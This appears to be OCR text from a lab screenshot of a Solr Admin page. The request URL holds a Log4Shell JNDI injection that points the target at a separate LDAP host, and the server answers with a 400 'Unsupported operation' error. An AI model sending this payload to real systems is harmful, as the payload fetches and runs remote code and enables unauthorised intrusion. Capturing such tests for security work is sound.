 Mozilla Firefox
Solr Admin
172.16.111.120:8983/solr/a
172.16.111.120:8983/solr/admin/cores?action=${jndi:ldap://172.16.111.108:1389/tp7qti}
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 400
QTime: 5
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://172.16.111.108:1389/tp7qti"
code: 400